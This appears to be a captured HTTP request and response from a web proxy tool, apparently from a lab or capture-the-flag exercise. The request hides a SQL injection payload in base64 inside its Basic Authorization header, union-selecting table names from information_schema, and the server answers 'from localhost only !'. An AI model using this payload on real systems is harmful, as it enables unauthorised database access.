 Request
Pretty Raw Hex
\n
1 POST /internal_1d607d2c193b.php HTTP/1.1
2 Host: 114.203.209.112:8000
3 Content-Type: application/x-www-form-urlencoded
4 Cache-Control: max-age=0
5 Authorization: Basic
YWRtaW4ndW5pb24gc2VsZWN0IDEsMix0YWJsZV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYm
xlcyM6YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ko-KR,ko;q=0.9
11 Cookie: PHPSESSID=k15n5v834e0guled68uuj1cc26; USER=guest; X-TOKEN=
c857a2119fdc6d47cafe8946d0f71e5a56ef18bbd5e6ffe2804386475fe50ba4
12 Connection: close
13 Content-Length: 9
14
15 hi=hi
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Jul 2022 21:27:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 from localhost only !